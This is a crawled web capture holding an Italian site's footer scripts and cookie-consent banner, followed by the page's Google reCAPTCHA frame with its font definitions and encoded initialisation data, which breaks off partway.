<script src="/plugins/magnific-popup/jquery.magnific-popup.min.js"></script>
<!-- Mail scripts-->
<!-- Filter and sorting images-->
<script src="/plugins/isotope/isotope.pkgd.min.js"></script>
<script src="/plugins/isotope/imagesLoaded.js"></script>
<!-- Progress numbers-->
<script src="/plugins/rendro-easy-pie-chart/jquery.easypiechart.min.js"></script>
<script src="/plugins/rendro-easy-pie-chart/waypoints.min.js"></script>
<!-- NoUiSlider-->
<script src="/plugins/noUiSlider/nouislider.min.js"></script>
<script src="/plugins/noUiSlider/wNumb.js"></script>
<!-- Animations-->
<script src="/plugins/scrollreveal/scrollreveal.min.js"></script>
<!-- Main slider-->
<script src="/plugins/slider-pro/jquery.sliderPro.min.js"></script>
<!-- User map-->
<script src="https://maps.googleapis.com/maps/api/js?key=AIzaSyBqQ_bBw186KJnMcRByvn5ffZueg88wp1E"></script>
<!-- Maps customization-->
<script src="/js/map-custom.js"></script>
<link rel="stylesheet" type="text/css" href="/js/jquery.cookiebar/jquery.cookiebar.softnet.css" />
<script type="text/javascript" src="/js/jquery.cookiebar/jquery.cookiebar.softnet.js"></script>
<script type="text/javascript">
    $(document).ready(function(){
        $.cookieBar({
            //Options:
            message: "Informativa<br/> Questo sito o gli strumenti terzi da questo utilizzati si avvalgono di cookie necessari al funzionamento ed utili alle finalità illustrate nella cookie policy. Se vuoi saperne di più o negare il consenso a tutti o ad alcuni cookie, consulta la <a class='cb-simple' href='/it/privacy-policy' title='cookie policy'>cookie policy</a>.<br/> Chiudendo questo banner, scorrendo questa pagina, cliccando su un link o proseguendo la navigazione in altra maniera, acconsenti all’uso dei cookie.",
            acceptButton: true,
            acceptText: 'Ok',
            declineButton: false,
            declineText: 'Disabilita Cookies',
            policyButton: false,
            policyText: 'Privacy Policy',
            policyURL: '/it/privacy-policy',
            autoEnable: true,
            acceptOnContinue: false,
            expireDays: 3650,
            forceShow: false,
            effect: 'slide',
            element: 'body',
            append: false,
            fixed: true,
            bottom: true,
            zindex: '10000',
            redirect: '/',
            domain: '',
            referrer: ''
        });
        $(".cookie-bar").css("visibility","hidden");
        $.cookieBar({
            //Options:
            message: "Informativa<br/> Questo sito o gli strumenti terzi da questo utilizzati si avvalgono di cookie necessari al funzionamento ed utili alle finalità illustrate nella cookie policy. Se vuoi saperne di più o negare il consenso a tutti o ad alcuni cookie, consulta la <a class='cb-simple' href='/it/privacy-policy' title='cookie policy'>cookie policy</a>.<br/> Chiudendo questo banner, scorrendo questa pagina, cliccando su un link o proseguendo la navigazione in altra maniera, acconsenti all’uso dei cookie.",
            acceptButton: true,
            acceptText: 'Ok',
            declineButton: false,
            declineText: 'Disabilita Cookies',
            policyButton: false,
            policyText: 'Privacy Policy',
            policyURL: '/it/privacy-policy',
            autoEnable: true,
            acceptOnContinue: false,
            expireDays: 3650,
            forceShow: false,
            effect: 'slide',
            element: 'body',
            append: false,
            fixed: true,
            bottom: true,
            zindex: '10000',
            redirect: '/',
            domain: '',
            referrer: ''
        });
    });
</script>
</body>
</html>



--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LflFkIUAAAAAKp_p0KEyO9Dvl8sW5CMbADAj4dj&co=aHR0cHM6Ly93d3cuYWNjYWRlbWlhc2xhLW1vLml0OjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=normal&anchor-ms=20000&execute-ms=30000&cb=vwapi5nn8fd6
body_size: 49547
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="FbKqcau67PCdcRyafkBIEA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="FbKqcau67PCdcRyafkBIEA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="FbKqcau67PCdcRyafkBIEA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/ZyhXLGgpOnEoW04sMjEsbF0sVywwKSxoKSxmYWxzZSxmYWxzZSl9Y2F0Y2goayl7RygzNTgsVyk/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/bmV3IEJbT10oRFswXSk6dz09Mj9uZXcgQltPXShEWzBdLERbMV0pOnc9PTM/bmV3IEJbT10oRFswXSxEWzFdLERbMl0pOnc9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\x22LwMkw4XCkBMvci/ClRY7wrbCuyIPK8Kod8K9wr/[base64]/woUjRBARw5I0MgLCkC9HRT8AFzV1Cw0UwqdHw7lqw4oKOsK4FMOgTm/[base64]/CmsO6bMKSw4cPw5bDvsOnw5HCl8KMDcOZwpByw4rCpDnCiMOwwpPDmMKWwqxzwqx/TW1Bwo0rNsOmNMOFwrs9w7PClcOKw6wbOyvCj8Oqw6HCtA7DhsK3B8Obw5PDp8Ouw4TDoMK5w67Djg8bO0kfO8OvYSLDjjDCnmoKQlAEQsOCw5XDtcK5Y8K+w70hE8KVO8KzwqAjwqwffMKBw78kwp7CrHkGQXMRwpXCrXzDn8KQJXjCqcKEwqE5wqbCuR/DjT0Vw5IHP8K/[base64]/DhsOHasKNSVgvF8OcAMOJw5fDmD3DvMOAwqYlw69VPEpQw63CsCQ4R8OLwr0xwrbCkcKUBVsvw4jDlhh9wr/DgghqL1HCp2/DssOmdxx5w4LDh8Odw4QAwq/Ds0rCqELCmVXDlkcDeCDCmMKsw5x7DMOaOixsw70sw6E+wp7DvCQLH8KawpbDocK3wqXDjsK1FMKZGcOlXMOfQcKuJMK3w6XCkcKwasK9WUFAwrnCjcKPPsKDScOHdj3CvzfDocONwprDo8OGFAkOw4/DnsORwoNJwovCucOcwqHDocKiCG/[base64]/wpfCn8Oxdl15V8OkF8OqSkXDtcKIOXdZwo00EMKMQ8KBFnNjF8OJw4XDvGl/w6QJwp7ClmfCmz7CowUle1vCpMOUw6LCgcKvSh3CtsO6aRVuLXcUw4rCrcKKWcKqKRDCm8OyBydxWSghw50RfcKswpvChcO7wq82Q8OyGEYNw4fCkR4Ef8KXwpzDnWR5QW1Rw6XDhsKDGMO7w4rDpFckKMOFGHzDvAvCiUALwrR3EcOYAcOww6/DpWTDonEET8OSwpA2M8Onw5jDvsOPwpM4JD4GwqjCjsKVaFV+FWLCiwdcdMOKK8OfIV1owrnDjg/DpsO7eMONX8OkI8OfVsOPMsOHwp4KwrBPMQ/DhR4YMjjDoQnDvSktwrA3EwBjQycuagfCrcK5esKMN8Khw5/CoifDvhfCr8KYwq3DiC9vw4rCm8K4w68uA8OdccOpwo/DoxfCkDbCgikPasK3M07DjRFtM8Kuw6pYw5pVY8KSQmg6w7LCszhpMQ4RwoDClcKdKGzDlMOZwonCiMOxw6MwWF5rwrbDv8Knw4dvfMKLwr/[base64]/[base64]/DuHHDlx8hwozCscOvFcK4w7o+w5U5wpnCuMKHTXVRJCpZwoLDjMKOw70qwrPCk17CszQtXmTCh8KSVQPDtcKxO1nDk8K1YkjCmxrDtcOJLQ3CrxjCrsKfwo12fsOwJ1Jrw5Mcwo/[base64]/ClCIjP1LCjMKOFcOjw7rDlHMEw7tZwoILwqPDumAgwqLDo8K4w6dVwq/[base64]/DjsOZw6nDhTcMBMOOw6TCqMKpw4sAw7hBw7hRwp/Dj8OFW8OsGcO0w78RwoYTAsKwMHMuw5LChRAfw